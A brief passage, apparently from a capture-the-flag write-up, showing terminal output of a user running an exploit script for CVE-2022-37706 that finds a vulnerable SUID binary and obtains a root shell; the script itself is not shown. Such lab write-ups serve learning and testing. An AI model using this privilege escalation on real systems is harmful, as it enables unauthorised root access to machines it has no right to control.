 larissa@boardlight:~$ chmod +x exploit.sh
larissa@boardlight:~$ ./exploit.sh
CVE-2022-37706
[*] Trying to find the vulnerable SUID file...
[*] This may take few seconds...
[+] Vulnerable SUID binary found!
[+] Trying to pop a root shell!
[+] Enjoy the root shell :)
mount: /dev/../tmp/: can't find in /etc/fstab.
# whoami
root
like this.